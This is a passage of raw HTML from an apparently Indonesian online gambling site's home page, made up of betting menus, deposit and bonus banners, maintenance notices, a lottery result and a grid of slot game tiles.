height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/e-sports.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/e-sports-active.svg?v=20250529)" width=30> E-Sports </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-7/game-code-58.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/cockfight> <img alt="Sabung Ayam" height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/cockfight.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/cockfight-active.svg?v=20250529)" width=30> Sabung Ayam </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-111.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-57.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-104.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/promotion> <img alt=Promotion height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/promotion.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/promotion-active.svg?v=20250529)" width=30> Promosi </a></ul><i class="glyphicon glyphicon-chevron-right right_trigger"></i></div></div></div></div></div><div class=banner><div id=banner_carousel class=banner-carousel><div><a href="/" target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_d8da861f-3489-47f8-be69-3c5bad06ab4d_1767217181807.webp alt="HATI HATI SITUS SCAM" title="HATI HATI SITUS SCAM" loading=eager fetchpriority=high width=1920 height=600> </a></div><div><a href=/promotion target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_fa90f7f5-5197-4f19-9345-6eeff634b4bb_1767217312727.webp alt="FREECHIP 25K LOYALTY POINT" title="FREECHIP 25K LOYALTY POINT" loading=lazy width=1920 height=600> </a></div><div><a href="/" target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_e359e7ec-8e19-41d0-b56f-fa7cd4e772b7_1769034536070.jpg alt="JADWAL BOLA 23 JANUARI 2026" title="JADWAL BOLA 23 JANUARI 2026" loading=lazy width=1920 height=600> </a></div><div><a href=/promotion target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_9bf2e508-ce79-48c3-99af-c40afb5cefcc_1767217315303.webp alt="BONUS PASTI TANPA SUNAT" title="BONUS PASTI TANPA SUNAT" loading=lazy width=1920 height=600> </a></div><div><a href="/" target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_8fd75510-a1fc-401c-b5c6-5967b1de6bb8_1767217318890.webp alt="CARI KAMI DI GOOGLE" title="CARI KAMI DI GOOGLE" loading=lazy width=1920 height=600> </a></div><div><a href=/download-apk target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_a4a84a09-1312-468c-8f5a-c92252445fbc_1767217324543.webp alt="LOYALITY POINT" title="LOYALITY POINT" loading=lazy width=1920 height=600> </a></div><div><a href=/home target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_9333857b-4be7-4b0d-9161-609755ac7262_1767217275610.webp alt="DEPOSIT MUDAH DENGAN QIRIS " title="DEPOSIT MUDAH DENGAN QIRIS " loading=lazy width=1920 height=600> </a></div><div><a href=/home target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_c6549bad-f3a6-4343-aa7b-019e01483006_1767650767680.webp alt="MINIMAL DEPOSIT 25 RIBU" title="MINIMAL DEPOSIT 25 RIBU" loading=lazy width=1920 height=600> </a></div><div><a href="/" target=_blank rel=""> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_9e5e1a8c-6d76-487a-a8c8-a42898ae5eef_1767217332290.webp alt="Betting Sports Grade A Odds / Kei Terbaik" title="Betting Sports Grade A Odds / Kei Terbaik" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href="https://public.pg-demo.com/events/jan/nexus2/" target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg alt="PG SOFT - GACOR FIESTA 2026 TURNAMEN" title="PG SOFT - GACOR FIESTA 2026 TURNAMEN" loading=lazy width=1920 height=600> </a> <a href=https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg alt="JILI - MENANG SUPER CASH" title="JILI - MENANG SUPER CASH" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href=/desktop/slots/vplus target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1408-20260121170336.jpeg alt="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER" title="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER" loading=lazy width=1920 height=600> </a> <a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png alt="SPADEGAMING - HALF YEAR HUSTLE" title="SPADEGAMING - HALF YEAR HUSTLE" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/advantplay target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg alt="ADVANTPLAY - LUCKY FORTUNE RUSH" title="ADVANTPLAY - LUCKY FORTUNE RUSH" loading=lazy width=1920 height=600> </a> <a href=https://q.me-qr.com/0rroy7yy target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg alt="LIVE22 - FREE SPIN FIESTA" title="LIVE22 - FREE SPIN FIESTA" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href=/desktop/slots/pragmatic target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png alt="PP - SUPER SCATTER TURNAMEN HARIAN" title="PP - SUPER SCATTER TURNAMEN HARIAN" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/pragmatic target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href="https://fastspinpromotion.com/2026_Jan_May_Tournament/?lang=id-ID" target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/spade-gaming target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/microgaming target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1432-20260122175909.jpeg alt="MG - DAILY SLOT MASTERS" title="MG - DAILY SLOT MASTERS" loading=lazy width=1920 height=600> </a> <a href=https://playtech-event.cross-ss.com/promo/563312/index.html target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png alt="PLAYTECH - LUNAR LUCK LEADERBOARD" title="PLAYTECH - LUNAR LUCK LEADERBOARD" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/joker target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1416-20260122071727.png alt="JOKER - CLASH OF LEGENDS" title="JOKER - CLASH OF LEGENDS" loading=lazy width=1920 height=600> </a> <a href=/desktop/casino/mg-live target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href=/desktop/arcade/inout target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png alt="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" title="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/vplus target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1404-20260121170432.jpeg alt="VPLUS - HOT GAMES BANNER" title="VPLUS - HOT GAMES BANNER" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/fast-spin target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg alt="FASTSPIN PROMOTIONAL BANNER" title="FASTSPIN PROMOTIONAL BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg alt="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" title="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1412-20260121185157.png alt="HACKSAW - LE FISHERMAN GAME PROMO BANNER " title="HACKSAW - LE FISHERMAN GAME PROMO BANNER " loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg alt="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" title="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" loading=lazy width=1920 height=600> </a></div></div></div><div class=home-info-container><div class=container><div class=row><div class=col-md-12><div class=announcement-container><div data-section=title><i data-icon=announcement style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/notice.svg?v=20250529)"></i> Pemberitahuan</div><div data-section=announcements><ul class=announcement-list id=announcement_list><li>Pemeliharaan Terjadwal: Opus pada 11-Des-2025 dari 12.00.00 sampai 13-Des-2026 11.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: Fairbet pada 01-Nov-2025 dari 00.00.00 sampai 31-Jan-2026 23.59.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</ul></div><div data-section=date>Jum, 23-Jan-2026 02.09.44</div></div></div></div><div class=row><div class=col-md-12><div class=home-inner-container><div data-section=jackpot><a href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games"><div class=home-progressive-jackpot><div class=outer-container><div class=inner-container><div class=border-container><div class=jackpot-play-section><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" type=image/png><img alt="Jackpot Play" class=jackpot-play height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" width=NexusAlpha></picture><div class=jackpot-play-text>Jackpot <label>Play</label></div></div><div class=jackpot-container><div class=jackpot-inner-container><div class=jackpot-border-container><span class=jackpot-currency>IDR</span> <span id=progressive_jackpot data-progressive-jackpot-url=https://jp-api.namesvr.dev></span></div></div></div></div></div></div></div></a></div><div data-section=lottery><div class=lottery-result-container><div class=lottery-result-title>Nex4D Pools Day</div><div class=lottery-result><img src=https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4dday.png alt="Nex4D Pools Day" width=50 height=50><div class=lottery-numbers><span data-lottery-number=2 style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/numbers.png?v=20250529)"></span> <span data-lottery-number=3 style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/numbers.png?v=20250529)"></span> <span data-lottery-number=9 style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/numbers.png?v=20250529)"></span> <span data-lottery-number=0 style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/numbers.png?v=20250529)"></span></div></div><div class=lottery-date>Live Draw Kam, 22-Jan-2026 00.00.00</div></div></div></div></div></div><div class=row><div class=col-md-12><div class=popular-game-title-container><div class=container-title><span>Game Populer</span></div><div class=container-content><div class=game-list><div class=games-group><div class=game-item data-game="Fortune of Olympus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250529" type=image/jpeg><img alt="Fortune of Olympus" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Fortune of Olympus"> MAIN </a></div></div><div class=game-name>Fortune of Olympus</div></div><div class=game-item data-game="Mahjong Ways"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type=image/jpeg><img alt="Mahjong Ways" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Ways"> MAIN </a></div></div><div class=game-name>Mahjong Ways</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Wins 3 – Black Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" type=image/jpeg><img alt="Mahjong Wins 3 – Black Scatter" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Wins 3 – Black Scatter"> MAIN </a></div></div><div class=game-name>Mahjong Wins 3 – Black Scatter</div></div><div class=game-item data-game="Wukong - Black Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" type=image/jpeg><img alt="Wukong - Black Scatter" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Wukong - Black Scatter"> MAIN </a></div></div><div class=game-name>Wukong - Black Scatter</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Magic"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250529" type=image/jpeg><img alt="Mahjong Magic" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Magic"> MAIN </a></div></div><div class=game-name>Mahjong Magic</div></div><div class=game-item data-game="Mochi Mania 1000"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" type=image/jpeg><img alt="Mochi Mania 1000" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mochi Mania 1000"> MAIN </a></div></div><div class=game-name>Mochi Mania 1000</div></div></div><div class=games-group><div class=game-item data-game="JUNGLE BANG BANG"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250529" type=image/jpeg><img alt="JUNGLE BANG BANG" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="JUNGLE BANG BANG"> MAIN </a></div></div><div class=game-name>JUNGLE BANG BANG</div></div><div class=game-item data-game="Fortune Gems"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" type=image/jpeg><img alt="Fortune Gems" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Fortune Gems"> MAIN </a></div></div><div class=game-name>Fortune Gems</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Ways 2"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type=image/jpeg><img alt="Mahjong Ways 2" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Ways 2"> MAIN </a></div></div><div class=game-name>Mahjong Ways 2</div></div><div class=game-item data-game="Gates of Olympus Super Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" type=image/jpeg><img alt="Gates of Olympus Super Scatter" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Gates of Olympus Super Scatter"> MAIN </a></div></div><div class=game-name>Gates of Olympus Super Scatter</div></div></div><div class=games-group><div class=game-item data-game="Tokyo Drift Nitro"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" type=image/jpeg><img alt="Tokyo Drift Nitro" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Tokyo Drift Nitro"> MAIN </a></div></div><div class=game-name>Tokyo Drift Nitro</div></div><div class=game-item data-game="Lucky Twins Nexus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" type=image/jpeg><img alt="Lucky Twins Nexus" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Lucky Twins Nexus"> MAIN </a></div></div><div class=game-name>Lucky Twins Nexus</div></div></div><div class=games-group><div class=game-item data-game="Laughing Buddha Nexus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" type=image/jpeg><img alt="Laughing Buddha Nexus" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Laughing Buddha Nexus"> MAIN </a></div></div><div class=game-name>Laughing Buddha Nexus</div></div><div class=game-item data-game="Nexus Tombstone RIP"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250529" type=image/jpeg><img alt="Nexus Tombstone RIP" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Nexus Tombstone RIP"> MAIN </a></div></div><div class=game-name>Nexus Tombstone RIP</div></div></div><div class=games-group><div class=game-item data-game="Candy Rush Wilds"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" type=image/jpeg><img alt="Candy Rush Wilds" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Candy Rush Wilds"> MAIN </a></div></div><div class=game-name>Candy Rush Wilds</div></div><div class=game-item data-game="Nexus Outsourced"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250529" type=image/jpeg><img alt="Nexus Outsourced" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Nexus Outsourced"> MAIN </a></div></div><div class=game-name>Nexus Outsourced</div></div></div><div class=games-group><div class=game-item data-game=Mines+><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250529" type=image/jpeg><img alt=Mines+ height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game=Mines+> MAIN </a></div></div><div class=game-name>Mines+</div></div><div class=game-item data-game="Poker Win"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" type=image/jpeg><img alt="Poker Win" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Poker Win"> MAIN </a></div></div><div class=game-name>Poker Win</div></div></div><div class=games-group><div class=game-item data-game="LE COWBOY"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" type=image/jpeg><img alt="LE COWBOY" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="LE COWBOY"> MAIN </a></div></div><div class=game-name>LE COWBOY</div></div><div class=game-item data-game="Wild Bounty Showdown"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" type=image/jpeg><img alt="Wild Bounty Showdown" height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Wild Bounty Showdown"> MAIN </a></div></div><div class=game-name>Wild Bounty Showdown</div></div></div></div></div></div></div></div><div class=row><div class=col-md-12><div class=popular-games style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/popular-games-background.jpg?v=20250529)"><div data-section=left style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/icon-sprite.png?v=20250529)"><div 